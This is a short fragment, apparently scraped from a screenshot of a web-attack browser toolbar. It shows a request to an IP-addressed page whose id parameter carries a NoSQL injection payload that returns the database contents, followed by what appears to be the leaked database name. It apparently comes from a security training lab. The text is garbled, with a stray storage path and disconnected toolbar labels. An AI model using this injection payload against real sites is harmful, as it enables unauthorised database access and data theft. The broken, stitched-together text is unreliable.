 http://124.70.71.251:43378/new_list.php?id=1'}); return ({title:tojson(db),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
mozhe_cms_Authority
1